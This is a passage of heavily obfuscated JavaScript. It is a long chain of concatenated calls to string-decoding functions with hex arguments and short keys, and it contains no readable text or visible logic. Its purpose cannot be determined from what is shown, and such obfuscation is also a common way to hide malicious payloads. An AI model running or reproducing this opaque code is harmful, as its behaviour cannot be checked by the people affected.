,0x39b,'mdhG')+_0x334d44(0x5bb,0x8f0,0x755,'JeFX',0x5f4)+_0x4bdfbb(0x1a2,0x34b,0x6b4,0x300,'bKdZ')+_0x334d44(-0x10e,-0x3f,-0x1ad,'F62z',-0x99)+_0x26836b(-0x22a,0x265,0x4d,'@8Fq',0x3ab)+_0x4bdfbb(0x60a,0x524,0x4ca,0x820,'7MSj')+_0x334d44(0x465,0x71d,0x85e,'Xvp2',0x1b5)+_0x19524f(0x98b,0x729,0x935,'9inY',0xa01)+_0x4bdfbb(-0x4a,0x4e9,0x5b0,0x371,'MM&&')+_0x19524f(0x3e1,0xcc,0x318,'AiF[',0x1da)+_0x4bdfbb(0x494,0x26,-0xbb,0x2d7,'bjaI')+_0x4bdfbb(0x7f,0x453,-0x147,0x2a6,')a81')+_0x19524f(0xaab,0x7f8,0xb8a,'Scyt',0xa3f)+_0x26836b(0x147,-0x25,0x1ba,'hbbo',0xd9)+_0x19524f(0x43a,0x3ae,0x87,'82dT',0x376)+_0x4bdfbb(0x8d6,0x624,0x5ea,0x868,'82dT')+_0x26836b(0x3c9,0x8ec,0x708,'%hQx',0x741)+_0x33afe9(0x7b4,'caRm',0x5ab,0x99b,0x3d6)+_0x334d44(0x594,0x667,0x99b,'9inY',0x69b)+_0x26836b(0x643,0x84d,0x787,'(kg)',0x4e2)+_0x26836b(0x393,0x479,0x50f,'tfpa',0x802)+_0x33afe9(0xa33,'F62z',0xaa1,0xafe,0xad4)+_0x19524f(0x430,0xf7,0xf2,'fk#Z',0x2e5)+_0x26836b(-0x110,-0x29e,-0x3a,'9inY',0x35e)+_0x26836b(0x1b,0xb3,0xfc,'GVQ5',0x311)+_0x33afe9(0xb07,'MVAQ',0xd4f,0x8c2,0x71c)+_0x33afe9(0xbd8,'pK#8',0x815,0xd1a,0x8ba)+_0x334d44(0x1d0,-0x25,0x352,'d1#Z',-0x9c)+_0x334d44(0x4f4,0x70f,0x682,'%hQx',0x665)+_0x33afe9(0x3ef,'8J9G',0x31d,0x168,0x17a)+_0x4bdfbb(-0x8,0x8b,0x22a,0x3b5,'1x0f')+_0x334d44(-0x14d,0x16d,-0x4cd,'fk#Z',-0x334)+_0x334d44(0x5da,0x35b,0x46e,'BaLJ',0x803)+_0x4bdfbb(0x17f,0x88,0xee,0x4ac,'tOqH')+_0x26836b(0xac2,0x85f,0x7a0,'MM&&',0x67b)+_0x33afe9(0xb6b,'bfRW',0xcfe,0x8ca,0x91c)+_0x26836b(0x4b6,0x1c1,0x149,'bjaI',0x42d)+_0x19524f(0x2ab,0x242,0x2cb,')@qS',-0x1b6)+_0x19524f(0x6b,0xbc,0x42d,'GVQ5',0x15b)+_0x26836b(0x772,0x49f,0x5c1,'@dYA',0x333)+_0x33afe9(0x880,'caRm',0xbf8,0x94b,0x4e5)+_0x33afe9(0x813,'6R1T',0x9e2,0x55e,0x6a9)+_0x26836b(0x6e2,0x8b2,0x604,'MVAQ',0x831)+_0x19524f(0x5de,0x30a,0x66c,'1x0f',0x2bf)+_0x334d44(0x4db,0x249,0x777,'AiF[',0x808)+_0x19524f(0x77c,0x39e,-0x21,'8J9G',0xc4)+_0x33afe9(0xb7c,'$C^Q',0xdb1,0x84f,0x841)+_0x334d44(0x363,0x689,0x37f,'pK#8',0x2e)+_0x19524f(0x2e6,0x6a0,0x951,'BaLJ',0xa19)+_0x19524f(0x3c3,0x2b5,0x6b5,'9inY',-0xce)+_0x26836b(-0x2d,0x771,0x34f,'Xvp2',0x217)+_0x33afe9(0x3f9,'Snzn',0x1d,-0x1,0x779)+_0x4bdfbb(0x876,0xba1,0x8cc,0x8bb,'9inY')+_0x334d44(0x678,0x8f6,0x392,'Snzn',0x24e)+_0x4bdfbb(0x60c,0x604,0x639,0x5e2,'h1Nw')+_0x4bdfbb(0xac7,0xa4f,0x68f,0x73f,'1x0f')+_0x33afe9(0x93c,'8J9G',0x7db,0xb92,0x6e0)+_0x4bdfbb(0x379,0x22f,0x38f,0x63c,'W^Mh')+_0x334d44(0x148,-0x158,-0x10c,'Snzn',0x30)+_0x19524f(0x6dd,0x2f4,0x30e,'Ycb1',0x458)+_0x19524f(0x847,0x461,0x54e,'tfpa',0x664)+_0x33afe9(0x785,'@8Fq',0x57b,0x843,0x612)+_0x4bdfbb(0x7cd,0x511,0x966,0x7ca,'fk#Z')+_0x33afe9(0xab3,'rNux',0xdd9,0xb16,0x8d9)+_0x26836b(0x653,0xbb,0x279,'82dT',0x5c4)+_0x334d44(0x1b8,0x2f3,0x260,'Scyt',0x2f7)+_0x334d44(0x52a,0x80f,0x4a1,'w4B0',0x82d)+_0x26836b(0x3d9,0x6f,0x29e,'hbbo',0x402)+_0x33afe9(0x720,'82dT',0x510,0x4b6,0x58a)+_0x19524f(-0x6d,0x39b,0x77,'MM&&',0x2f0)+_0x33afe9(0x60b,'6R1T',0x3e3,0x63c,0x335)+_0x26836b(0x489,0x192,0x2bf,'82dT',-0x151)+_0x33afe9(0x493,'d1#Z',0x693,0x764,0xe1)+_0x19524f(0x691,0x5c4,0x77e,'Xvp2',0x58b)+_0x4bdfbb(-0x54,0x3b2,0x4a4,0x3ad,'rNux')+_0x33afe9(0x8bf,'bKdZ',0xa55,0x88e,0x746)+_0x334d44(0x389,0x18a,0x741,'$C^Q',0x4a)+_0x26836b(0x2d8,0x701,0x40c,'JeFX',0x117)+_0x334d44(-0xba,-0x23c,-0x280,'BaLJ',0x20d)+_0x33afe9(0x5a5,'fM6T',0x564,0x709,0x36d)+_0x334d44(-0xa7,-0x449,-0x409,'%E9O',0x225)+_0x19524f(-0x3b8,0x44,-0x6d,'CA4k',0x417)+_0x334d44(0x5e,0x2aa,0x19d,'pK#8',-0x2f5)+_0x4bdfbb(0x49b,0x744,0x517,0x86a,'F62z')+_0x33afe9(0x601,'w4B0',0x58a,0xa10,0x81a)+_0x334d44(0x37f,0x7,0x362,'W^Mh',0x178)+_0x33afe9(0x423,'8JUu',0x764,0x660,0x7ac)+_0x26836b(0x1f5,0x1b0,-0x44,'N[Za',-0x2bf)+_0x33afe9(0xabd,'d1#Z',0x6fe,0x914,0xd70)+_0x26836b(0x6a7,0x61d,0x555,'2OJZ',0x925)+_0x4bdfbb(0x2d1,0x931,0x46b,0x639,'JeFX')+_0x19524f(0x319,0x2fe,0x1de,'Snzn',-0xe7)+_0x33afe9(0x8ee,'7MSj',0xd06,0x9e1,0x8b4)+_0x334d44(0x2aa,0x19d,0x55e,'Fcq1',0x6a7)+_0x334d44(-0x196,-0x267,-0x3ad,'FpJy',0x1ca)+_0x26836b(0x11d,-0x4a,0x46,'1x0f',-0x35d)+_0x4bdfbb(0xa4d,0x87c,0xc16,0x926,'Scyt')+_0x4bdfbb(0xb2e,0x999,0xb90,0x948,'upS6')+_0x334d44(0x621,0x97d,0x8c0,'CA4k',0x5f6)+_0x19524f(0x1bc,0xf3,0x395,'caRm',0x15)+_0x19524f(0x124,0x144,-0x17a,'Snzn',0x465)+_0x26836b(0x343,0x4a6,0x673,'upS6',0x976)+_0x33afe9(0x842,'$C^Q',0x8e5,0x505,0xa51)+_0x33afe9(0xbda,'caRm',0xf83,0x971,0xe94)+_0x334d44(0x3ff,0x95,0x316,'Ycb1',0x4e4)+_0x33afe9(0x747,'Ycb1',0x47b,0x92a,0x658)+_0x26836b(-0x142,0x509,0x292,'7MSj',0x1a6)+_0x4bdfbb(0x805,0xc0,0x362,0x45c,'6R1T')+_0x334d44(-0x76,0x17e,0x17,'%hQx',0xc4)+_0x4bdfbb(0x9bb,0x73b,0xbb2,0x807,'%hQx')+_0x334d44(0x19f,0x123,0x1dd,'caRm',-0x44)+_0x334d44(0x27d,0x4d1,0x2f4,'GVQ5',0x1db)+_0x4bdfbb(0x375,0x9e6,0x588,0x5ed,'w4B0')+_0x26836b(0x4c0,0x5f9,0x20e,'82dT',0x4c1)+_0x4bdfbb(0x1a5,0x35d,0xd2,0x2f6,'1x0f')+_0x33afe9(0x97d,'upS6',0xa28,0x6d4,0x94d)+_0x33afe9(0xb52,'8JUu',0xb8e,0xcd0,0x848)+_0x334d44(0x18,0x37b,-0x2c3,'MVAQ',0x1f5)+_0x334d44(0x5df,0x767,0x8df,'caRm',0x647)+_0x26836b(0x162,0x6ed,0x401,'Xvp2',0x6b7)+_0x334d44(0x103,0x33c,0x2f,'tfpa',0x162)+_0x19524f(0x60e,0x55a,0x542,'fk#Z',0x7d5)+_0x19524f(0x8c,0x2e,0x2c3,'FpJy',-0x3e2)+_0x4bdfbb(0x971,0x60a,0x970,0x6eb,'pK#8')+_0x4bdfbb(0x652,0x6a5,0x2e4,0x38d,'BaLJ')+_0x4bdfbb(0x546,0xc54,0x9ea,0x91f,'tOqH')+_0x19524f(-0x20a,0x6b,0x17b,'$C^Q',-0x65)+_0x33afe9(0x7b8,')@qS',0x3d7,0x4b7,0x72a)+_0x19524f(0xace,0x810,0x557,'tOqH',0x4f4)+_0x19524f(0x47d,0x1e4,0x583,')a81',-0x1e)+_0x26836b(0x414,0x22c,0x217,')a81',0x4fd)+_0x33afe9(0x9a8,'AiF[',0xc92,0x61f,0x8fb)+_0x19524f(0x3a8,0x2d2,0x3f4,'F62z',0x57d)+_0x19524f(-0x2f,0x2f2,0x1d6,'mdhG',0x464)+_0x19524f(0x79b,0x642,0x85b,'8J9G',0x975)+_0x33afe9(0xb68,'1x0f',0x782,0xc4e,0xe3d)+_0x33afe9(0x436,'AiF[',0x5aa,0x4f9,0x718)+_0x33afe9(0x46e,')a81',0x22a,0x210,0x25a)+_0x26836b(0x3ab,0x91a,0x67f,'AiF[',0x674)+_0x4bdfbb(0xd96,0x9e9,0x62b,0x96b,'6R1T')+_0x334d44(0x427,0x295,0x3d9,'@8Fq',0x479)+_0x33afe9(0xaa6,'CA4k',0x7e2,0xddd,0x8ab)+_0x4bdfbb(0xc17,0x581,0x4d8,0x886,'FpJy')+_0x4bdfbb(0x2e5,0x343,-0x7b,0x35d,'bjaI')+_0x334d44(0x642,0x6d7,0x3ae,'bKdZ',0x304)+_0x19524f(0x4af,0x2d4,0x161,'8J9G',0x561)+_0x26836b(0xafb,0x4ec,0x7f0,'1x0f',0xbdb)+_0x19524f(-0x132,0x137,0x219,'MM&&',-0x8)+_0x26836b(0xa74,0x7f8,0x78a,'ataH',0xaea)+_0x33afe9(0xb0c,'w4B0',0x71b,0xe07,0xeb5)+_0x33afe9(0x64a,'(kg)',0x914,0x495,0x5fd)+_0x334d44(-0x1a0,-0x355,-0x572,'Xvp2',-0x231)+_0x334d44(-0x55,-0x18b,-0x453,'mdhG',0x145)+_0x33afe9(0x61c,'JeFX',0x294,0x7fe,0x507)+_0x33afe9(0x557,'%hQx',0x4c1,0x13c,0x8a9)+_0x33afe9(0x60f,')a81',0x97b,0x81b,0x4e6)+_0x33afe9(0x461,'(kg)',0x250,0x782,0x3e)+_0x4bdfbb(0xa14,0x63a,0x998,0x615,'mdhG')+_0x26836b(0x2b6,0x185,0x426,'pK#8',0x69e)+_0x19524f(0x24c,0x658,0x40d,'82dT',0x8da)+_0x4bdfbb(0x656,0x59b,0x70f,0x783,'CA4k')+_0x33afe9(0xa47,'8J9G',0xd92,0xdb6,0xb1d)+_0x19524f(0x166,0x555,0x8aa,'fM6T',0x6c1)+_0x33afe9(0x818,'GVQ5',0x74c,0x779,0xb71)+_0x26836b(0x540,0x5a5,0x56a,'ataH',0x6a0)+_0x334d44(0x5f9,0x894,0x44e,'6R1T',0x5ab)+_0x334d44(0x508,0x3e9,0x379,'%E9O',0x59e)+_0x19524f(-0x240,0x13f,0x412,'%E9O',0x477)+_0x26836b(0x3cd,0x590,0x51b,'%hQx',0x137)+_0x26836b(0x196,0x53b,0x451,'JeFX',0x640)+_0x4bdfbb(0xb05,0xdf8,0xe0b,0xa33,'pK#8')+_0x4bdfbb(0x79e,0x909,0x909,0x644,'hbbo')+_0x19524f(0x4e0,0x3b5,0x4e5,'8J9G',0x58d)+_0x26836b(0xb4,0x5bc,0x404,'@8Fq',0x267)+_0x26836b(0x76b,0x5b3,0x38d,'fM6T',0x2a3)+_0x4bdfbb(0xef,0x32f,0x5e3,0x4cc,'bfRW')+_0x33afe9(0x9af,'h1Nw',0x8f4,0x9c9,0xd02)+_0x334d44(0x41b,0x55a,-0x8,'BaLJ',0x1f5)+_0x4bdfbb(0x41f,0x665,0x5a8,0x385,'hbbo')+_0x33afe9(0x7ec,'7MSj',0x5ae,0x47d,0xb8e)+_0x19524f(0x543,0x42e,0x7b2,'FpJy',0x147)+_0x33afe9(0x874,'GVQ5',0xa5a,0x623,0x923)+_0x334d44(0x69,0x3cc,0x17e,'upS6',0x37f)+_0x19524f(0x424,0x7e2,0x526,'rNux',0x99e)+_0x4bdfbb(0x85c,0x3a2,0x5ab,0x541,'6R1T')+_0x4bdfbb(0xbb8,0x708,0x86f,0x94f,'Fcq1')+_0x19524f(0x540,0x260,-0xb2,'MM&&',0x5c5)+_0x33afe9(0x55e,'caRm',0x534,0x94f,0x8c1)+_0x26836b(0xa69,0x8fd,0x6a5,'$C^Q',0x3f1)+_0x33afe9(0x7ca,'upS6',0x764,0x543,0xa77)+_0x334d44(0x4e8,0x8be,0x572,'upS6',0x129)+_0x4bdfbb(0x386,0x7fb,0x47d,0x481,'tfpa')+_0x26836b(0x368,0x26d,0x421,'CA4k',0x5a8)+_0x334d44(0x3d,0x1dd,-0x3bf,'MM&&',-0x2cf)+_0x26836b(0x68b,0xde,0x400,'BaLJ',0x623)+_0x334d44(-0x110,-0x2eb,0x320,'fM6T',-0x480)+_0x4bdfbb(0x93e,0xaea,0xb13,0x7c8,'Xvp2')+_0x26836b(-0x136,0x373,0x1d4,'fk#Z',0x57d))+(_0x334d44(0x4bf,0x39c,0x677,'Snzn',0x26b)+_0x334d44(-0x15c,-0x586,-0x3f6,'7MSj',0x165)+_0x33afe9(0xb96,'2OJZ',0x9cb,0x9ae,0xcb4)+_0x33afe9(0x725,')a81',0x935,0x98c,0x889)+_0x33afe9(0x50d,'1x0f',0x53c,0x715,0x444)+_0x4bdfbb(0x2a3,0x51,0x288,0x3f8,'%hQx')+_0x19524f(0xb89,0x838,0x70a,'AiF[',0xb87)+_0x26836b(0x877,0x4ff,0x676,'82dT',0x383)+_0x19524f(0x950,0x832,0x83c,'%E9O',0x49f)+_0x334d44(0x22,-0x15b,-0x2d0,')@qS',-0x61)+_0x26836b(0x4fb,0x554,0x533,'bjaI',0x5a6)+_0x26836b(0x638,0x68e,0x3bd,'Snzn',0x591)+_0x334d44(0x3c4,0xed,0x52f,'GVQ5',-0x51)+_0x19524f(0x828,0x6b1,0x949,'tfpa',0x97c)+_0x4bdfbb(0x357,0x5fe,-0x11e,0x2b5,'8J9G')+_0x19524f(0x4c3,0x575,0x229,'Snzn',0x825)+_0x334d44(-0x169,-0x3d7,0x1a5,'8JUu',-0x229)+_0x4bdfbb(0x5d9,0x2bd,0x23c,0x24c,'%E9O')+_0x4bdfbb(0x531,0x9cc,0x8a3,0x617,'$C^Q')+_0x26836b(0x4a7,0x4b4,0x44c,'d1#Z',0x4e4)+_0x33afe9(0xb19,'%hQx',0xaf1,0x933,0xb7c)+_0x19524f(0x18a,0x3e9,0x4d3,'8J9G',0xe1)+_0x26836b(0x69,-0x278,0x120,'7MSj',0x3a4)+_0x26836b(-0x1c3,-0x75,0x23d,'fk#Z',0x7f)+_0x26836b(0x7bb,0x370,0x659,'hbbo',0x947)+_0x334d44(0x38f,0x2e2,0x6a1,'Ycb1',0x143)+_0x4bdfbb(0x980,0x231,0x191,0x582,'w4B0')+_0x26836b(0x7bf,0x57e,0x5c9,'caRm',0x9b8)+_0x26836b(0x407,0xb3d,0x752,'Xvp2',0x984)+_0x19524f(0x3ed,0xfa,-0xec,'6R1T',0xd9)+_0x19524f(0x2d9,0x5ba,0x2a0,'fk#Z',0x53c)+_0x26836b(0x4d5,-0xa0,0x1ef,'w4B0',0x5de)+_0x33afe9(0x585,')a81',0x964,0x629,0x318)+_0x334d44(0x241,0x385,-0x15f,'upS6',0x376)+_0x4bdfbb(0x94d,0x954,0xd16,0x950,'h1Nw')+_0x33afe9(0x5b8,'tOqH',0x20a,0x3d7,0x8a8)+_0x33afe9(0x60e,'MM&&',0x39e,0x620,0x527)+_0x334d44(0x4ce,0x870,0x852,'h1Nw',0x3a1)+_0x26836b(0x107,0x66c,0x3d9,'MVAQ',0x426)+_0x4bdfbb(0x72,0x471,0x2bd,0x3fa,'bjaI')+_0x26836b(0x443,0x43b,0x706,'8J9G',0x81a)+_0x334d44(0x3a4,0x76b,0x6be,'1x0f',0x5fd)+_0x19524f(0x207,0x629,0x490,'MM&&',0x685)+_0x334d44(0x5c1,0x718,0x89a,'j)Nk',0x7a6)+_0x334d44(0x151,0x8e,0x210,'W^Mh',0x164)+_0x4bdfbb(0x971,0x7fc,0x552,0x6fa,'d1#Z')+_0x334d44(-0x6b,-0xd,-0x428,'Fcq1',0x7)+_0x4bdfbb(0x6f1,0xc4c,0xc72,0x98a,'FpJy')+_0x26836b(0x5ed,0x4a8,0x2f0,'tOqH',-0xa4)+_0x334d44(0x11e,-0x2b9,0x346,'F62z',-0x12e)+_0x19524f(0x30d,0x582,0x41a,'upS6',0x556)+_0x334d44(-0xf0,0x79,0x9a,'$C^Q',-0x75)+_0x26836b(0x7f7,0x1fc,0x4c7,'6R1T',0x449)+_0x19524f(0x2af,0x10e,0x293,'pK#8',0x48)+_0x334d44(-0x1bc,0x27,0x13,'j)Nk',0x1cb)+_0x19524f(0x569,0x24c,-0x10,'tOqH',0x472)+_0x4bdfbb(0x976,0x683,0x8c5,0x632,'N[Za')+_0x19524f(0xac6,0x852,0x954,'@dYA',0xc77)+_0x334d44(-0x5a,0x368,-0xbc,'2OJZ',0x1e)+_0x33afe9(0x82b,'bKdZ',0x91c,0xb16,0xa69)+_0x4bdfbb(0x46d,0x7df,0x7c1,0x54d,'7MSj')+_0x4bdfbb(0x5fb,0x373,0x27b,0x48d,'pK#8')+_0x26836b(-0x77,0x655,0x3ab,'AiF[',0x2fd)+_0x26836b(0x49c,-0x142,0x1b5,'8J9G',0x161)+_0x4bdfbb(0x63a,0x4c2,0x64c,0x7e2,'7MSj')+_0x334d44(0x35d,0x58f,0x1b3,'fk#Z',0x6e1)+_0x26836b(0x42f,0x944,0x625,'BaLJ',0x348)+_0x26836b(0x917,0x4d9,0x514,'FpJy',0x18e)+_0x33afe9(0x63f,'h1Nw',0x477,0x914,0x412)+_0x33afe9(0xb28,'@8Fq',0xc13,0xe69,0x7eb)+_0x334d44(0xc2,-0xf1,-0x358,'h1Nw',0xf3)+_0x19524f(0xa47,0x75e,0x767,'2OJZ',0x98f)+_0x19524f(0x758,0x868,0x639,'@dYA',0x8a3)+_0x334d44(0x1bc,0x4be,0x208,'N[Za',0x1c3)+_0x4bdfbb(0x580,0x384,0x1cf,0x304,'6R1T')+_0x334d44(0x5cd,0x921,0x229,'bjaI',0x372)+_0x334d44(0x413,0x836,-0x1d,'CA4k',0x573)+_0x33afe9(0x947,'(kg)',0xbfe,0xbc6,0x816)+_0x334d44(0x689,0x600,0x772,'GVQ5',0x788)+_0x4bdfbb(0x50f,0x6da,0x574,0x87f,'GVQ5')+_0x33afe9(0x927,'h1Nw',0xaf6,0x874,0x9ea)+_0x26836b(0x714,0x7f,0x441,'w4B0',0x640)+_0x33afe9(0x586,'bjaI',0x88d,0x872,0x411)+_0x33afe9(0x93e,'j)Nk',0x7fd,0x54a,0xbb0)+_0x4bdfbb(0xd49,0xb37,0x84b,0xa42,'6R1T')+_0x33afe9(0xada,'FpJy',0xcbc,0xcc4,0xda9)+_0x33afe9(0x6ae,'bjaI',0x407,0x406,0x5de)+_0x33afe9(0xb2e,'w4B0',0xe3a,0xc2f,0x8d5)+_0x4bdfbb(0x6a0,0x34c,0x2d4,0x574,'FpJy')+_0x334d44(0x3dd,0xa9,0x117,'Ycb1',0x277)+_0x19524f(-0x1c,0x192,0x536,'6R1T',0x21f)+_0x334d44(0x4f3,0x31e,0x336,'Xvp2',0x532)+_0x4bdfbb(0x55e,0xa1c,0x553,0x961,'h1Nw')+_0x26836b(0x1d1,0x553,0x4b1,'BaLJ',0x234)+_0x19524f(0x38b,0x4e2,0x48b,'BaLJ',0x2a1)+_0x26836b(0x489,0x81d,0x638,'tfpa',0x45c)+_0x334d44(0x445,0x5c6,0x1c3,'FpJy',0x854)+_0x26836b(-0x75,0x14f,0xac,')a81',-0x172)+_0x33afe9(0x4d1,'ataH',0x2dc,0x13c,0x2f4)+_0x19524f(0x8e2,0x7fd,0x856,'tfpa',0xb62)+_0x26836b(0x4c4,0x320,0x30e,'MVAQ',0x71c)+_0x33afe9(0x550,'BaLJ',0x941,0x8c7,0x5af)+_0x4bdfbb(0xb42,0xacc,0xaa1,0x84a,'ataH')+_0x33afe9(0x4b2,'F62z',0x715,0x2d6,0x7b8)+_0x26836b(0x5be,0x292,0x535,'MVAQ',0x667)+_0x334d44(0x2ce,-0x145,0x292,'FpJy',0x3be)+_0x4bdfbb(0x215,0x58,0x213,0x29e,'d1#Z')+_0x33afe9(0x79b,'1x0f',0x51b,0x3b0,0x3ca)+_0x33afe9(0x624,'@dYA',0x4bd,0x803,0x367)+_0x26836b(0x5fb,0x586,0x744,'bjaI',0x9fe)+_0x33afe9(0x53a,'1x0f',0x7de,0x7ad,0x3fe)+_0x19524f(0x25e,0x424,0x574,'bKdZ',0x27f)+_0x33afe9(0x945,'F62z',0x687,0xb51,0x7e7)+_0x26836b(0x887,0x746,0x618,'upS6',0x9f8)+_0x33afe9(0xa54,'bjaI',0xe82,0x845,0x90c)+_0x4bdfbb(0x810,0x238,0x692,0x4e6,'Fcq1')+_0x4bdfbb(0x250,0x72a,0x557,0x51e,'Scyt')+_0x334d44(-0x13c,-0x443,-0xe9,'h1Nw',-0x3fe)+_0x19524f(0x6df,0x696,0xac0,'9inY',0x903)+_0x19524f(0x6d8,0x47f,0x612,'MVAQ',0x729)+_0x33afe9(0x4fa,'MVAQ',0x466,0x360,0x55b)+_0x4bdfbb(0x37a,0x349,0x7b9,0x63f,'JeFX')+_0x33afe9(0x61e,'@8Fq',0x6c5,0x63f,0x765)+_0x19524f(-0xca,0x33f,-0xd6,'Ycb1',0x2ed)+_0x26836b(0x521,0x6e,0x1f7,'pK#8',-0x58)+_0x33afe9(0x4b4,')a81',0x23d,0x438,0x1d9)+_0x4bdfbb(0x161,0x783,0x56e,0x555,'Xvp2')+_0x4bdfbb(0x61c,0x7c9,0x123,0x3eb,'F62z')+_0x334d44(0x3c2,0x1cf,0x2ff,'N[Za',0x3a0)+_0x33afe9(0x74d,'h1Nw',0x88b,0x593,0x85b)+_0x33afe9(0x9b9,'ataH',0xab3,0x67f,0x641)+_0x33afe9(0x5f7,'W^Mh',0x85c,0x8fe,0x930)+_0x334d44(0x378,0x47c,0x187,'bfRW',0x4f1)+_0x19524f(0x7dc,0x676,0x540,'Xvp2',0x81e)+_0x19524f(0x824,0x569,0x566,'tOqH',0x4ae)+_0x19524f(0x80b,0x5c8,0x1a2,')a81',0x602)+_0x19524f(0xe1,0x299,0x63b,'%E9O',0x19b)+_0x33afe9(0x6a8,')@qS',0x799,0x40d,0x775)+_0x334d44(0x2a2,0x132,0x4d4,'%hQx',0x634)+_0x334d44(0x21d,0x3ed,0x177,'1x0f',-0x7d)+_0x33afe9(0x42e,'8JUu',0x684,0x12a,0x4d0)+_0x19524f(0x889,0x519,0x2ab,'tOqH',0x77f)+_0x4bdfbb(0x7ce,0x3de,0x5b,0x465,'FpJy')+_0x33afe9(0x736,'tfpa',0x67a,0x884,0xacd)+_0x19524f(0x92,0x8f,0x3be,'$C^Q',0x327)+_0x19524f(0x140,0x47,0xc5,'Scyt',0x14e)+_0x334d44(-0x72,0x1b4,0x28f,'JeFX',-0x311)+_0x19524f(0x8f7,0x5d3,0x848,'FpJy',0x214)+_0x4bdfbb(0x5a8,0xa93,0x99d,0x92e,'8JUu')+_0x334d44(-0x145,-0x3fe,-0x3b2,'N[Za',0x22)+_0x19524f(0x4a5,0x1af,0x43f,'%hQx',0x33e)+_0x4bdfbb(0x817,0x6ff,0x842,0x7e9,'upS6')+_0x26836b(0x46e,-0x111,0x91,'GVQ5',0x29d)+_0x26836b(0x522,0x62b,0x4f3,'N[Za',0x593)+_0x19524f(0x283,0x488,0x54b,'pK#8',0x39e)+_0x26836b(-0x74,-0xd7,0x303,'W^Mh',0x665)+_0x334d44(0x5bf,0x470,0x94a,'Xvp2',0x50b)+_0x19524f(0x6ec,0x5ca,0x6db,'@8Fq',0x51f)+_0x4bdfbb(0x44c,0x7ae,0x3b8,0x70b,'MM&&')+_0x4bdfbb(0x7e7,0x5b3,0x8dd,0x6bd,'fM6T')+_0x33afe9(0x4c1,'bjaI',0x175,0x175,0x479)+_0x334d44(0x24d,-0xc3,0x319,'@dYA',0x557)+_0x19524f(0x946,0x69a,0x668,'caRm',0x33d)+_0x26836b(0x533,0x61c,0x5bf,'9inY',0x3ee)+_0x4bdfbb(0x2f4,0x62,-0x86,0x35b,'N[Za')+_0x334d44(-0xe3,-0x13,0x207,'8JUu',0xa5)+_0x334d44(-0x127,-0x525,-0x3ec,'bKdZ',-0xe9)+_0x334d44(0x64a,0x59e,0x8c6,'bKdZ',0xa46)+_0x33afe9(0xa81,'2OJZ',0xa87,0xdcb,0xae6)+_0x33afe9(0x3b6,'W^Mh',-0x62,0x20a,0x17)+_0x19524f(0x45e,0x72a,0x986,'j)Nk',0x54d)+_0x19524f(0x35c,0x347,0x5ed,'2OJZ',0x55f)+_0x26836b(0x3c0,0x4f3,0x55a,'GVQ5',0x2a7)+_0x4bdfbb(0x74c,0x637,0x4a2,0x395,'6R1T')+_0x19524f(0x94e,0x881,0x848,'BaLJ',0xb96)+_0x4bdfbb(0x74a,0x5a0,0x4a9,0x7e6,'9inY')+_0x334d44(0x3c0,0x516,0x692,'F62z',0x590)+_0x33afe9(0x3ff,'%E9O',0x267,0x68,0x50)+_0x4bdfbb(0xad,0x587,0x2fe,0x2d4,'fM6T')+_0x19524f(0x74b,0x4f9,0x2e9,'bKdZ',0x6e7)+_0x19524f(0x721,0x387,0x62b,'bfRW',0x70f)+_0x19524f(0xa5e,0x829,0x7b9,'JeFX',0x472)+_0x26836b(0x768,0x197,0x551,'FpJy',0x753)+_0x26836b(0x8d7,0x3e5,0x7d0,'h1Nw',0x8d0)+_0x33afe9(0x6d3,'fk#Z',0x43b,0xa0e,0x6b7)+_0x26836b(0x30d,0x4bb,0x300,'$C^Q',0x51e)+_0x26836b(0xbb,0x4bd,0xd8,'rNux',0x1bc)+_0x26836b(-0x40,0x2,0x10d,')@qS',0x29f)+_0x33afe9(0x4e2,'tOqH',0x7f0,0x284,0x1fd)+_0x334d44(0x335,0x23a,0x32a,'j)Nk',0xc3)+_0x33afe9(0x610,'fM6T',0x38a,0x83d,0x75d)+_0x26836b(0x378,0x4cc,0x2b0,'Snzn',0x6de)+_0x4bdfbb(-0x10,0xc8,-0x5c,0x3ce,'@8Fq')+_0x33afe9(0x43b,'mdhG',0x333,0x140,0x673)+_0x334d44(0x458,0x13e,0x3cd,'Snzn',0x3b)+_0x19524f(0x6b4,0x557,0x38b,'pK#8',0x8ca)+_0x334d44(0x175,0x579,0xee,'7MSj',-0x38)+_0x19524f(0x76b,0x75f,0x9be,'BaLJ',0x89f)+_0x334d44(0x52d,0x390,0x71c,'hbbo',0x2f1)+_0x19524f(0x6e8,0x4f5,0x88f,'%hQx',0x596))+(_0x26836b(-0x2c,-0x1ef,0x1f4,'w4B0',0x5f8)+_0x334d44(0x5f3,0x257,0x5d6,'8J9G',0x400)+_0x26836b(0x5ad,0x15e,0x415,'bfRW',0x5ca)+_0x26836b(0x3f1,0x54a,0x50e,'%E9O',0x751)+_0x4bdfbb(0x270,0x9df,0xa0c,0x675,'6R1T')+_0x4bdfbb(0x47d,0x78d,0x66d,0x5ba,'AiF[')+_0x33afe9(0xa42,'MM&&',0x89b,0x9bc,0xbe8)+_0x26836b(0x807,0x497,0x68a,'upS6',0x969)+_0x19524f(-0x359,0xad,0x2b4,'W^Mh',0x31f)+_0x334d44(0x8,-0x2ae,-0x213,'8J9G',-0x39d)+_0x26836b(0x70a,0x6a3,0x771,'F62z',0x5df)+_0x33afe9(0xa8f,'h1Nw',0xdd4,0xbcc,0xe6e)+_0x19524f(0x9c0,0x5f5,0x6e7,'caRm',0x6aa)+_0x19524f(0x7f6,0x830,0x57a,'MM&&',0x537)+_0x26836b(0x321,0x3c8,0x195,'(kg)',0xf5)+_0x334d44(0x349,0x68b,0x1d7,'w4B0',0x3)+_0x33afe9(0x6eb,'7MSj',0x33f,0x52c,0x7e6)+_0x4bdfbb(-0x88,0x5a3,0x5c1,0x271,'BaLJ')+_0x33afe9(0xbfb,')a81',0xdec,0xd59,0xe46)+_0x334d44(-0x91,0x319,0x1d7,'FpJy',0x3f)+_0x19524f(-0xf,0x1a4,0x3df,'8JUu',0x15c)+_0x334d44(0x616,0x989,0x601,'bjaI',0xa2a)+_0x33afe9(0xb12,'BaLJ',0xa57,0x923,0xe02)+_0x26836b(0x789,0x4b9,0x6ff,'Xvp2',0x962)+_0x33afe9(0x48b,'8JUu',0x331,0x47b,0x1d1)+_0x33afe9(0xa4c,'j)Nk',0x840,0xd27,0xa02)+_0x4bdfbb(0xa25,0x6c7,0xbea,0x9fb,'Snzn')+_0x4bdfbb(0x472,0x783,0x466,0x544,'F62z')+_0x334d44(0x106,-0xfc,0x4d9,'Fcq1',0x3b6)+_0x4bdfbb(0x292,0x2c,0x70f,0x356,'tOqH')+_0x4bdfbb(0xaa5,0xc60,0x5c3,0x9a2,'bjaI')+_0x26836b(0x91f,0x6be,0x7ae,')@qS',0